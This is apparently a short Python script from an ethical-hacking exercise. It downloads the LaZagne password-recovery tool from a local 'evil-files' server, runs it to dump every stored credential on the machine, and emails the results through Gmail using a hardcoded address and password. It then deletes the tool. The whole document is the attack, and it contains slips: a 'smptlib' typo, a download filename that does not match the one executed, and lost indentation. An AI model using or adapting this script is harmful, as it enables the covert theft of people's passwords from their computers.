 #!/usr/bin/env python
import requests, subprocess, smtplib, re, os, tempfile
def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content)
temp_directory = tempfile.gettempdir()
os.chdir(temp_directory)
def send_mail(email, password, message):
server = smptlib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit()
download("http://10.0.2.16/evil-files/laZgane.exe")
result = subprocess.check_output("laZagne.exe all", shell=True)
send_mail("collinsmc23@gmail.com", "abc231", result)
os.remove("laZagne.exe")